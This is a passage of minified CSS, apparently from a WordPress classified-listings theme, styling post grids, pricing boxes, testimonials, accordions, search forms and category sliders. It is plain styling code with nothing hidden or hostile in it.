a:before{top:0;height:100%;width:100%;background-color:rgba(0,0,0,.6);z-index:1}.rt-el-post-2 .rtin-each .post-thumbnail a:hover:before,.rt-el-post-2 .rtin-each .post-thumbnail a:hover:after{opacity:1;visibility:visible;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-post-2 .rtin-each .post-thumbnail a:hover img{-webkit-transform:scale(1.07);transform:scale(1.07)}.rt-el-post-2 .rtin-each .rtin-content-area{padding:30px 30px 20px}.rt-el-post-2 .rtin-each .post-title{margin-bottom:14px;word-break:break-all;font-size:24px;line-height:1.3}.rt-el-post-2 .rtin-each .post-title a{color:#2a2a2a;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-post-2 .rtin-each .post-title a:hover{color:#f85c70}.rt-el-post-2 .rtin-each .post-meta{list-style-type:none;margin:0;padding:0;margin-bottom:10px}.rt-el-post-2 .rtin-each .post-meta li{color:#999;display:inline-block;font-size:14px}.rt-el-post-2 .rtin-each .post-meta li a{color:#999}.rt-el-post-2 .rtin-each .post-meta li a:hover{text-decoration:underline;color:#f85c70}.rt-el-post-2 .rtin-each:hover{-webkit-box-shadow:1px 1px 5px 1px rgba(0,0,0,.2);box-shadow:1px 1px 5px 1px rgba(0,0,0,.2)}.rt-el-post-2 .rtin-view{text-align:center;margin-top:40px}.rt-el-post-2 .rtin-view a{padding:12px 30px;text-transform:uppercase}.rt-el-post-3 .rtin-each{height:100%;background-color:#fff;-webkit-box-shadow:0 1px 50px 0 rgba(183,183,183,.34);box-shadow:0 1px 50px 0 rgba(183,183,183,.34);border-radius:5px;overflow:hidden}.rt-el-post-3 .rtin-each .post-thumbnail img{height:245px;-o-object-fit:cover;object-fit:cover}.rt-el-post-3 .rtin-each .rtin-content-area{padding:30px;border-radius:4px}.rt-el-post-3 .rtin-each .post-date{color:#f85c70;margin-bottom:10px;font-weight:700;font-family:Nunito,sans-serif}.rt-el-post-3 .rtin-each .post-title{font-size:18px;line-height:26px;margin-bottom:14px;word-break:break-all}.rt-el-post-3 .rtin-each .post-title a{color:#444;-webkit-transition:all 0.4s ease-out;transition:all 0.4s ease-out}.rt-el-post-3 .rtin-each .post-title a:hover{color:#f85c70}.rt-el-post-3 .rtin-each .post-meta{margin-top:20px}.rt-el-post-3 .rtin-each .post-meta .post-author .author-name{font-size:16px;margin-bottom:0;line-height:1.2;font-weight:400;color:#444;font-family:Roboto,sans-serif}.rt-el-post-3 .rtin-each .post-meta .post-author .author-name i{color:#f85c70;font-weight:400;font-size:16px;margin-right:5px}.rt-el-post-3 .rtin-each .post-meta .post-author .author-name a{color:#929292;-webkit-transition:all 0.4s ease-out;transition:all 0.4s ease-out}.rt-el-post-3 .rtin-each .post-meta .post-author .author-name a:hover{color:#f85c70}@media all and (max-width:767.98px){.rt-el-post-3 .rtin-each{margin-bottom:30px;height:inherit}}@media all and (max-width:991.98px){.rt-el-post-3 .rtin-each .post-thumbnail img{height:auto;-o-object-fit:cover;object-fit:cover}}.rt-el-counter{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.rt-el-counter .rtin-item{display:-webkit-box;display:-ms-flexbox;display:flex}.rt-el-counter .rtin-item .rtin-left{margin-right:25px}.rt-el-counter .rtin-item .rtin-left .fa{color:#f85c70;font-size:94px;line-height:1}.rt-el-counter .rtin-item .rtin-left svg{width:94px;height:94px;fill:#f85c70}.rt-el-counter .rtin-item .rtin-right{padding-top:5px}.rt-el-counter .rtin-item .rtin-right .rtin-counter{color:#fff;font-size:46px;line-height:1;margin-bottom:15px;font-weight:700}.rt-el-counter .rtin-item .rtin-right .rtin-title{color:#fff;font-size:16px;line-height:1.2;font-weight:600}.rt-el-counter.rtin-light .rtin-item .rtin-counter{color:#222}.rt-el-counter.rtin-light .rtin-item .rtin-title{color:#444}.rt-el-cta-1{background-color:#f85c70;padding:50px 0}.rt-el-cta-1 .rtin-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media all and (max-width:767.98px){.rt-el-cta-1 .rtin-item{display:block;text-align:center}}.rt-el-cta-1 .rtin-title{color:#fff;font-size:30px;line-height:1.5;margin:0}.rt-el-cta-1 .rtin-subtitle{color:#fff;margin:10px 0 0}.rt-el-cta-1 .rtin-right{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.rt-el-cta-1 .rtin-right a{background-color:#fff;color:#111;padding:18px 35px;font-size:16px;line-height:1;display:inline-block;font-weight:500;border-radius:2px;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;margin-left:20px}@media all and (max-width:767.98px){.rt-el-cta-1 .rtin-right a{margin:20px 0 0}}.rt-el-cta-1 .rtin-right a:hover{color:#f85c70}.rt-el-cta-2{padding:120px 0}.rt-el-cta-2 .rtin-content{max-width:525px}.rt-el-cta-2 .rtin-title{color:#fff;font-size:48px;line-height:1.2;font-weight:700;margin:0}.rt-el-cta-2 .rtin-subtitle{color:#fff;margin:20px 0 25px;font-size:16px;line-height:30px}.rt-el-cta-2 .rtin-btn a{background-color:#f85c70;color:#fff;padding:18px 35px;font-size:16px;line-height:1;display:inline-block;font-weight:500;border-radius:2px;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-cta-2 .rtin-btn a:hover{background:#e43d40}.elementor-section.has-placeholder .elementor-column,.elementor-section.has-placeholder .elementor-column-wrap,.elementor-section.has-placeholder .elementor-container,.elementor-section.has-placeholder .elementor-widget-wrap{position:static}@keyframes fadeInDown{from{opacity:0;transform:translate3d(0,-30px,0)}to{opacity:1;transform:none}}@keyframes fadeInLeft{from{opacity:0;transform:translate3d(-30px,0,0)}to{opacity:1;transform:none}}@keyframes fadeInRight{from{opacity:0;transform:translate3d(30px,0,0)}to{opacity:1;transform:none}}@keyframes fadeInUp{from{opacity:0;transform:translate3d(0,30px,0)}to{opacity:1;transform:none}}.rt-el-pricing-box{padding:60px 20px;text-align:center;-webkit-box-shadow:0 1px 2px 0 rgba(206,206,206,.75);box-shadow:0 1px 2px 0 rgba(206,206,206,.75);-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}@media all and (max-width:767.98px){.rt-el-pricing-box{max-width:380px;margin:0 auto}}@media all and (max-width:575.98px){.rt-el-pricing-box{padding:30px}}.rt-el-pricing-box .rtin-price{margin-bottom:30px;line-height:1}@media all and (max-width:575.98px){.rt-el-pricing-box .rtin-price{margin-bottom:20px}}.rt-el-pricing-box .rtin-price .rtin-currency{color:#222;font-size:20px;line-height:1;position:relative;font-weight:500}.rt-el-pricing-box .rtin-price .rtin-number{font-size:48px;color:#2a2a2a;font-weight:700}.rt-el-pricing-box .rtin-title{font-size:22px;line-height:1.5;color:#222;font-weight:700;margin-bottom:30px}@media all and (max-width:575.98px){.rt-el-pricing-box .rtin-title{margin-bottom:20px}}.rt-el-pricing-box .rtin-features{margin-top:15px;margin-bottom:0;color:#444;line-height:2}.rt-el-pricing-box .rtin-features br{margin-bottom:5px}.rt-el-pricing-box .rtin-button{color:#fff;margin-top:30px}@media all and (max-width:575.98px){.rt-el-pricing-box .rtin-button{margin-top:30px}}.rt-el-pricing-box .rtin-button a{color:#fff;font-size:15px;line-height:1;font-weight:600;border-radius:2px;padding:20px;display:inline-block;background:#f85c70;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;min-width:190px}@media all and (max-width:575.98px){.rt-el-pricing-box .rtin-button a{padding:15px}}.rt-el-pricing-box .rtin-button a:hover{background:#e43d40}.rt-el-pricing-box-2{text-align:center;background:#fff}.rt-el-pricing-box-2 .rtin-title{padding:20px 15px;font-size:20px;color:#2d3436;font-weight:700;margin:0}.rt-el-pricing-box-2 .rtin-price{margin:0 -1px;padding:26px 15px;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;background:#f85c70;font-size:0;color:#fff;line-height:1;position:relative}.rt-el-pricing-box-2 .rtin-price .rtin-currency{font-size:48px;font-weight:700;padding-right:3px}.rt-el-pricing-box-2 .rtin-price .rtin-duration{font-size:15px;font-weight:400}.rt-el-pricing-box-2 .rtin-features{list-style-type:none;margin:0;padding:0}.rt-el-pricing-box-2 .rtin-features li{padding:15px 15px;text-align:center;border-bottom:1px solid #e8e8e8}.rt-el-pricing-box-2 .rtin-button{padding:30px 0;color:#fff}.rt-el-pricing-box-2 .rtin-button a{color:#fff;font-size:15px;line-height:1;font-weight:600;border-radius:2px;padding:20px;display:inline-block;background:#f85c70;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;min-width:190px}@media all and (max-width:575.98px){.rt-el-pricing-box-2 .rtin-button a{padding:15px}}.rt-el-pricing-box-2 .rtin-button a:hover{background:#e43d40}.rt-el-pricing-box-2:hover .rtin-price{background:#e43d40}.rt-el-pricing-box-3{text-align:center;background:#fff;box-shadow:0 1px 0 #e9e9e9;border-radius:6px;padding:35px 30px 45px;border-top:5px solid #f85c70}.rt-el-pricing-box-3 .rtin-title{font-size:20px;color:#2d3436;font-weight:700;margin:0;padding-top:0;padding-bottom:0}.rt-el-pricing-box-3 .rtin-price{padding:25px 15px;line-height:1;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;color:#000;margin-bottom:20px;border-bottom:1px solid #EBEBEB}.rt-el-pricing-box-3 .rtin-price .rtin-currency{font-size:48px;font-weight:700}.rt-el-pricing-box-3 .rtin-price .rtin-duration{font-size:15px}.rt-el-pricing-box-3 .rtin-features ul{list-style:none;margin:0;padding:0;color:#66687B}.rt-el-pricing-box-3 .rtin-features ul li{padding:8px 0;text-align:left;display:flex;align-items:baseline;gap:10px;line-height:1.5}.rt-el-pricing-box-3 .rtin-button{padding:25px 0 0}.rt-el-pricing-box-3 .rtin-button a{display:inline-block;background:#f85c70;box-shadow:0 10px 16px rgba(248,92,112,.3);border-radius:50px;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease;font-size:15px;line-height:1.5;text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;padding:10px 25px;color:#fff;font-weight:600;outline:none;border:0}.rt-el-pricing-box-3 .rtin-button a:hover{background-color:#e40a26;color:#fff;box-shadow:none;outline:none;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease}.rt-el-pricing-box-3.pricing-rectangle-style{border:1px solid #E0E0E0;border-radius:15px}.rt-el-pricing-box-3.pricing-rectangle-style .rtin-price{border:none;margin-bottom:0}.rt-el-pricing-box-3.pricing-rectangle-style .rtin-button a{border-radius:4px;padding:14px 40px}@media screen and (min-width:768px){.rt-el-pricing-box-3.pricing-rectangle-style{padding:35px 70px 45px}}.rt-el-accordian .card{margin-bottom:3px;border:none;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.rt-el-accordian .card:last-child{border-bottom:0}.rt-el-accordian .card .card-header{padding:0;border:none;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out;border-radius:2px!important}.rt-el-accordian .card .card-header a{position:relative;border-radius:2px;color:#fff;background-color:#f85c70;font-size:16px;line-height:1.8;padding:13px 30px 13px 25px;display:block;font-weight:600;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none}.rt-el-accordian .card .card-header a:after{font-family:'Font Awesome 5 Free';content:"\f107";right:15px;position:absolute;top:19px;font-size:18px;font-weight:600;line-height:1;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.rt-el-accordian .card .card-header a.collapsed{color:#222;background-color:#f6f6f6}.rt-el-accordian .card .card-header a.collapsed:after{content:"\f106"}.rt-el-accordian .card .card-body{background-color:#f5f5f5;padding:20px 35px;color:#444;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.rt-el-contact ul{margin:0;padding:0;list-style-type:none}.rt-el-contact ul li{margin-bottom:20px;color:#646464;display:table}.rt-el-contact ul li a{color:#646464;text-decoration:none;display:inline-block;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.rt-el-contact ul li a:hover{color:#f85c70}.rt-el-contact ul li i{padding-right:12px;color:#f85c70;display:table-cell}.rt-el-testimonial-1{text-align:center;background-color:#fff;border-radius:10px rgba(0,0,0,.1);padding:30px;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.rt-el-testimonial-1 .rtin-content{margin-bottom:40px;line-height:1.6;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.rt-el-testimonial-1 .rtin-thumb{margin:0 auto 15px;width:65px}.rt-el-testimonial-1 .rtin-thumb img{border-radius:50%}.rt-el-testimonial-1 .rtin-name{color:#242424;font-size:18px;line-height:1.5;font-weight:700;margin-bottom:0;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.rt-el-testimonial-1 .rtin-designation{color:#8c8c8c;font-size:14px;line-height:1.5;font-weight:400;margin:3px 0 0;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.rt-el-testimonial-1:hover{background-color:#f85c70}.rt-el-testimonial-1:hover .rtin-content,.rt-el-testimonial-1:hover .rtin-name,.rt-el-testimonial-1:hover .rtin-designation{color:#fff!important}.rt-el-testimonial-2{text-align:center}.rt-el-testimonial-2 .rtin-item{margin:0 auto;max-width:750px}.rt-el-testimonial-2 .rtin-content{margin-bottom:30px;line-height:1.6}.rt-el-testimonial-2 .rtin-thumb{margin:0 auto 15px;width:85px}.rt-el-testimonial-2 .rtin-thumb img{border:4px solid #f85c70;border-radius:50%}.rt-el-testimonial-2 .rtin-name{color:#111;font-size:20px;line-height:1.5;font-weight:400;margin-bottom:0}.rt-el-testimonial-2 .rtin-designation{font-size:14px;line-height:1.5;font-weight:400;margin:3px 0 0}@media all and (max-width:850px){.rt-el-testimonial-nav{padding:0 32px}}.rt-el-testimonial-nav .swiper-button-prev,.rt-el-testimonial-nav .swiper-button-next{border:1px solid #f85c70;background:#f85c70;border-radius:50%;color:#fff;height:40px;width:40px;transition:all 0.3s ease-in-out}.rt-el-testimonial-nav .swiper-button-prev:after,.rt-el-testimonial-nav .swiper-button-next:after{font-size:20px;font-weight:600;line-height:1}.rt-el-testimonial-nav .swiper-button-prev{left:0}.rt-el-testimonial-nav .swiper-button-next{right:0}.rt-el-testimonial-nav .swiper-button-prev:hover,.rt-el-testimonial-nav .swiper-button-next:hover{cursor:pointer;background:#fff;color:#f85c70}@media (max-width:991px){.rt-el-testimonial-nav .swiper-button-prev,.rt-el-testimonial-nav .swiper-button-next{width:32px;height:32px}.rt-el-testimonial-nav .swiper-button-prev:after,.rt-el-testimonial-nav .swiper-button-next:after{font-size:16px}}@media (max-width:767px){.rt-el-testimonial-nav .swiper-button-prev,.rt-el-testimonial-nav .swiper-button-next{width:28px;height:28px}.rt-el-testimonial-nav .swiper-button-prev:after,.rt-el-testimonial-nav .swiper-button-next:after{font-size:14px}.rt-el-testimonial-nav .swiper-button-prev{left:-14px}.rt-el-testimonial-nav .swiper-button-next{right:-14px}}.rt-el-testimonial-3{text-align:center;background-color:#fff;padding:40px 30px 50px;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out;border-radius:5px;position:relative}.rt-el-testimonial-3:before{content:"\f10d";font-size:30px;font-weight:600;color:#dcdcdc;font-family:"Font Awesome 5 Free";position:absolute;top:30px;left:30px}.rt-el-testimonial-3:after{content:"\f10e";font-size:30px;font-weight:600;color:#dcdcdc;font-family:"Font Awesome 5 Free";position:absolute;bottom:30px;right:30px}.rt-el-testimonial-3 .rtin-thumb{position:absolute;left:50%;top:-40px;margin-left:-40px;width:80px;height:80px;z-index:10;-webkit-box-shadow:0 19px 32px 0 rgba(0,0,0,.03);box-shadow:0 19px 32px 0 rgba(0,0,0,.03);border-radius:50%}.rt-el-testimonial-3 .rtin-thumb img{border-radius:50%;max-width:100%}.rt-el-testimonial-3 .rtin-name{color:#000;font-size:24px;line-height:1.5;font-weight:500;margin-top:25px;margin-bottom:0;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.rt-el-testimonial-3 .rtin-designation{color:#646464;font-size:16px;line-height:1.5;font-weight:400;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.rt-el-testimonial-3 .rtin-content{color:#444;margin:18px 0 30px;padding:0 30px;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.rt-el-testimonial-3:hover{background-color:#f85c70;-webkit-box-shadow:0 14px 18px 0 rgba(0,0,0,.09);box-shadow:0 14px 18px 0 rgba(0,0,0,.09);-webkit-transition:all 0.5s ease-in-out}.rt-el-testimonial-3:hover .rtin-content,.rt-el-testimonial-3:hover .rtin-name,.rt-el-testimonial-3:hover .rtin-designation{color:#fff!important}.rt-el-listing-grid .load-more-wrapper{margin-top:20px}.rt-el-listing-grid .load-more-wrapper .load-more-btn{background-color:#FFF5F6;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease;font-size:16px;padding:13px 25px;color:#f85c70;font-weight:700;border-radius:6px;box-shadow:none;outline:none;border:0;display:inline-flex;align-items:center;gap:8px}.rt-el-listing-grid .load-more-wrapper .load-more-btn:hover{background-color:#e40a26;color:#fff}.rt-el-listing-grid .load-more-wrapper.rt-loading .load-more-btn .fa-sync-alt{-webkit-animation-name:fa-spin;animation-name:fa-spin;-webkit-animation-delay:0s;animation-delay:0s;-webkit-animation-direction:normal;animation-direction:normal;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-timing-function:linear;animation-timing-function:linear}.rt-el-listing-isotope .rtin-btn{text-align:center;font-size:0;margin-bottom:40px}.rt-el-listing-isotope .rtin-btn a{background-color:#fff;color:#646464;padding:10px 30px;margin:0;font-weight:600;font-size:14px;line-height:1.5;display:inline-block;-webkit-box-shadow:0 1px 2px 0 rgba(205,214,222,.75);box-shadow:0 1px 2px 0 rgba(205,214,222,.75);-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}@media all and (max-width:575.98px){.rt-el-listing-isotope .rtin-btn a{adding:8px 15px}}.rt-el-listing-isotope .rtin-btn a:hover,.rt-el-listing-isotope .rtin-btn a.current{background-color:#f85c70;color:#fff}.rt-el-listing-isotope .rtin-btn a:first-child{border-top-left-radius:4px;border-bottom-left-radius:4px}.rt-el-listing-isotope .rtin-btn a:last-child{border-top-right-radius:4px;border-bottom-right-radius:4px}.rt-el-listing-isotope .listing-grid-each{height:inherit;display:inherit}.rt-el-listing-isotope .listing-grid-each.featured-listing .rtin-thumb::after{content:none}.rt-el-listing-isotope .rtin-no-item{text-align:center;color:#222;font-size:18px;line-height:1.5;font-weight:600}.rt-el-listing-slider .listing-grid-each{margin:2px;max-width:360px}.rt-el-listing-slider .listing-grid-each.featured-listing .rtin-thumb::after{content:none}.rt-el-listing-grid .listing-grid-each.featured-listing .rtin-thumb::after{content:none}@media all and (min-width:1200px){.rt-el-listing-search.rtin-dark .rtcl-search-input-button{border:none}}.rt-el-listing-search.rtin-dark.rtin-style-2 .classima-listing-search-form{background-color:rgba(255,255,255,.15);padding:30px}@media all and (max-width:1399.98px){.rt-el-listing-search.rtin-dark.rtin-style-1{padding:0 30px}}.rt-el-listing-search.rtin-light{border:3px solid #f85c70;border-radius:4px}@media all and (max-width:991.98px){.rt-el-listing-search.rtin-light{border:none}}.rt-el-listing-search.rtin-light .rtin-search-btn{margin-left:1px}@media all and (max-width:991.98px){.rt-el-listing-search.rtin-light .rtin-search-btn{margin-left:0}}@media all and (min-width:1200px){.rt-el-listing-search.rtin-light.rtin-style-1 .rtcl-search-input-button{border:none}}.radius-border .rt-el-listing-search .rtcl-search-input-location,.radius-border .rt-el-listing-search .rtin-location{border-top-left-radius:5px;border-bottom-left-radius:5px}.radius-border .rt-el-listing-search .rtin-search-btn{border-top-right-radius:5px;border-bottom-right-radius:5px}.rt-el-listing-search .classima-listing-search .classima-listing-search-form{padding:0}.rt-el-listing-search .classima-listing-search-form .rtcl-search-input-button{line-height:58px;height:58px}@media screen and (min-width:992px){.rt-el-listing-search .classima-listing-search-form .classima-search-style-2 input,.rt-el-listing-search .classima-listing-search-form .classima-search-style-2 select{border-bottom:none}}@media screen and (max-width:991px){.rt-el-listing-search .classima-listing-search .classima-listing-search-form{background:transparent}.rt-el-listing-search .classima-listing-search .rtcl-widget-search-form>div{margin:5px}.rt-el-listing-search .classima-listing-search-form .rtin-keyword input,.rt-el-listing-search .classima-listing-search-form .classima-search-style-2 input,.rt-el-listing-search .classima-listing-search-form .classima-search-style-2 select{height:57px;border-bottom:1px solid #e1e1e1}.rt-el-listing-search .classima-listing-search-form .rtin-keyword input{border-bottom:1px solid #e1e1e1}}.classima-listing-search-3 .classima-listing-search .classima-listing-search-form{display:block}.classima-listing-search-3 .classima-listing-search-form .rtcl-search-input-button{background-color:transparent;display:inline-block;text-align:center;height:auto;line-height:1;padding-top:10px;margin-bottom:30px}.classima-listing-search-3 .classima-listing-search-form .rtcl-search-input-button:after,.classima-listing-search-3 .classima-listing-search-form .rtcl-search-input-location:before{content:none}.classima-listing-search-3 .classima-listing-search-form .find-form__button:before{content:"\f3c5";color:#fff;font-family:"Font Awesome 5 Free";font-size:14px!important;font-weight:600;line-height:30px;vertical-align:top}.classima-listing-search-3 .classima-listing-search-form .rtcl-search-input-button .search-input-label{color:#fff}.classima-listing-search-3 .classima-listing-search-form .rtcl-search-input-button .search-input-label{padding-left:0}.classima-listing-search-3 .classima-listing-search-form{max-width:600px;text-align:center}.classima-listing-search-3 .find-form__header{display:flex;justify-content:center;gap:22px;align-items:flex-end;position:relative}.classima-listing-search-3 .find-form__dir{position:absolute;top:-100%;left:auto;right:0}.classima-listing-search-3 .find-form__heading{margin-bottom:0;font-size:18px;font-weight:600;color:#fff;position:relative}.classima-listing-search-3 .find-form__button{background-color:#d72e43;color:#fff;font-size:15px;border:0;display:inline-flex;align-items:center;gap:10px;padding:5px 12px;border-radius:3px}.classima-listing-search-3 .find-form__field:focus,.classima-listing-search-3 .find-form__field:focus-visible,.classima-listing-search-3 .find-form__field{width:100%;min-height:60px;border:0;padding:0 70px 0 23px;border-radius:5px;outline:none}.classima-listing-search-3 .find-form__input{position:relative}.classima-listing-search-3 .find-form__search-button{position:absolute;right:25px;top:50%;transform:translateY(-50%);background:transparent;border:0;line-height:1;font-size:23px}@media all and (max-width:991px){.classima-listing-search-3 .classima-listing-search-form .rtcl-search-input-button{border:none}.classima-listing-search-3 .classima-listing-search-form{max-width:70%;margin:0 auto}}@media all and (max-width:767px){.classima-listing-search-3 .classima-listing-search-form{max-width:100%}.classima-listing-search-3 .classima-listing-search-form .rtcl-search-input-button{padding-left:0;padding-right:0}}.rtcl-widget-search-sortable .rtcl-widget-search-form .rtcl-search-input-button{position:relative}.rtcl-widget-search-sortable .rtcl-widget-search-form input,select{box-shadow:none}.rtcl-widget-search-sortable .rtcl-widget-search-form .rtcl-search-input-button:before{color:#C6C6C6;font-family:"Font Awesome 5 Free";font-size:14px!important;font-weight:600;line-height:60px;vertical-align:top}.rtcl-widget-search-sortable .rtcl-widget-search-form .rtcl-search-input-button.rtcl-search-input-location:before{content:"\f041";margin-right:10px}.rtcl-widget-search-sortable .rtcl-widget-search-form .rtcl-search-input-button.rtcl-search-input-category:before{content:"\f02c";margin-right:10px}.rtcl-widget-search-sortable .rtcl-widget-search-form ::placeholder{color:#9B9B9A;opacity:1}.rtcl-widget-search-sortable .rtcl-widget-search-form :-ms-input-placeholder{color:#9B9B9A}.rtcl-widget-search-sortable .rtcl-widget-search-form ::-ms-input-placeholder{color:#9B9B9A}@media screen and (min-width:768px){.header-style-7 .rtcl-widget-search-sortable .rtcl-widget-search-form .rtcl-search-input-button.rtcl-search-input-location{border-radius:6px 0 0 6px!important}}@media screen and (max-width:767px){.header-style-7 .rtcl-widget-search-sortable .rtcl-widget-search-form .rtcl-flex-column{flex-basis:100%!important}.header-style-7 .rtcl-widget-search-sortable .rtcl-widget-search-sortable-wrapper{gap:10px!important}.header-style-7 .rtcl-widget-search-form .rtcl-search-input-button,.header-style-7 .rtcl-widget-search-form .keywords-field-wrapper input{border-right:1px solid #E2E2E2!important}.header-style-7 .rtcl-widget-search-sortable button.btn{border-radius:0!important}}.rtcl-el-search-style-4 .rtcl-widget-search-sortable-wrapper .rtcl-flex-column>label{display:none}.rtcl-el-search-style-4 .rtcl-widget-search-sortable .rtcl-widget-search-form .rtcl-search-input-button:before{color:var(--rtcl-primary-color)}@media screen and (max-width:767px){.rtcl-el-search-style-4 .rtcl-widget-search-sortable .rtcl-widget-search-form .rtcl-widget-search-sortable-wrapper{gap:0!important}.rtcl-el-search-style-4 .rtcl-widget-search-sortable .rtcl-widget-search-form .rtcl-flex-column{flex-basis:100%!important}.rtcl-widget-search-sortable-inline .form-group.ws-button{max-width:initial}}.rt-el-listing-cat-slider .owl-stage{display:-webkit-box;display:-ms-flexbox;display:flex}.rt-el-listing-cat-slider .rtin-item{background-color:#fff;padding:20px 15px 15px;text-align:center;display:block;color:#2a2a2a;border-radius:2px;height:100%;margin:0 2px;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-listing-cat-slider .rtin-item .rtin-icon{margin-bottom:5px}.rt-el-listing-cat-slider .rtin-item .rtin-icon .rtcl-icon{font-size:35px;line-height:1;color:#f85c70;margin-bottom:5px;display:inline-block;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-listing-cat-slider .rtin-item .rtin-icon svg{width:35px;fill:#f85c70;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-listing-cat-slider .rtin-item .rtin-icon img{width:55px;margin:0 auto;padding:10px;background-color:transparent;border-radius:50%}.rt-el-listing-cat-slider .rtin-item .rtin-title{color:#2a2a2a;font-size:14px;font-weight:600;margin-bottom:2px;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-listing-cat-slider .rtin-item .rtin-count{color:#888;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-listing-cat-slider .rtin-item:hover{background-color:#f85c70}.rt-el-listing-cat-slider .rtin-item:hover .rtin-title,.rt-el-listing-cat-slider .rtin-item:hover .rtin-count{color:#fff}.rt-el-listing-cat-slider .rtin-item:hover .rtin-icon .rtcl-icon{color:#fff}.rt-el-listing-cat-slider .rtin-item:hover .rtin-icon img{background-color:#fff}.rt-el-listing-cat-slider .rtin-item:hover svg{fill:#fff}.rt-el-listing-cat-slider .owl-theme .owl-nav button.owl-prev,.rt-el-listing-cat-slider .owl-theme .owl-nav button.owl-next{color:#f85c70}.rt-el-listing-cat-slider .owl-theme .owl-nav button.owl-prev:hover,.rt-el-listing-cat-slider .owl-theme .owl-nav button.owl-next:hover{color:#e43d40}.rt-el-listing-cat-slider.rtin-light .rtin-item{background-color:#f2f2f2}.rt-el-listing-cat-slider.rtin-light .rtin-item:hover{background-color:#f85c70}.rt-el-listing-cat-slider.rtin-light .owl-nav button.owl-prev:hover,.rt-el-listing-cat-slider.rtin-light .owl-nav button.owl-next:hover{color:#646464}.rt-el-listing-cat-box-3.rtcl-categories.rtcl-categories-elementor .cat-item-wrap .cat-details{display:flex;align-items:center;padding:20px;gap:10px;border-radius:8px;box-shadow:none}.rt-el-listing-cat-box-3.rtcl-categories.rtcl-categories-elementor .cat-item-wrap .cat-details .image{order:2;margin-bottom:0;margin-left:auto;max-width:60px}.rt-el-listing-cat-box-3.rtcl-categories.rtcl-categories-elementor .cat-item-wrap .rtcl-category-title{margin:0 0 3px;font-size:16px;line-height:22px}.rt-el-listing-cat-box-3.rtcl-categories.rtcl-categories-elementor .cat-item-wrap .cat-details .views{font-size:14px;font-weight:400}.rt-el-listing-cat-box .rtin-item-wrap{padding-bottom:30px;height:100%}.rt-el-listing-cat-box .rtin-item{border-radius:2px;height:100%}.rt-el-listing-cat-box .rtin-item .rtin-title-area{display:block;padding:20px 20px 15px 30px;border:1px solid #d8d8d8;background:#f5f7fa}.rt-el-listing-cat-box .rtin-item .rtin-title-area .rtin-icon{margin-bottom:15px}.rt-el-listing-cat-box .rtin-item .rtin-title-area .rtin-icon img{border-radius:50%;width:35px;height:35px}.rt-el-listing-cat-box .rtin-item .rtin-title-area .rtin-icon svg{border-radius:50%;width:35px;height:35px}.rt-el-listing-cat-box .rtin-item .rtin-title-area .rtin-icon .rtcl-icon:before{color:#f85c70;border:1px solid #cfcfcf;border-radius:50%;font-size:20px;padding:10px;margin:0;line-height:1;width:40px;height:40px;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.rt-el-listing-cat-box .rtin-item .rtin-title-area .rtin-title{color:#010000;margin-bottom:0;font-size:18px;line-height:1.5;font-weight:700}.rt-el-listing-cat-box .rtin-item .rtin-title-area .rtin-count{color:#646464;font-size:14px}.rt-el-listing-cat-box .rtin-item .rtin-title-area:hover .rtin-icon .rtcl-icon:before{color:#fff;border-color:#f85c70;background-color:#f85c70}.rt-el-listing-cat-box .rtin-item .rtin-sub-cats{list-style-type:none;margin:0;padding:20px;border-left:1px solid #D8D8D8;border-right:1px solid #D8D8D8;border-bottom:1px solid #D8D8D8}.rt-el-listing-cat-box .rtin-item .rtin-sub-cats li{margin-bottom:5px}.rt-el-listing-cat-box .rtin-item .rtin-sub-cats a{color:#6b6b6b;font-size:15px;line-height:1.3}.rt-el-listing-cat-box .rtin-item .rtin-sub-cats a:before{font-family:"Font Awesome 5 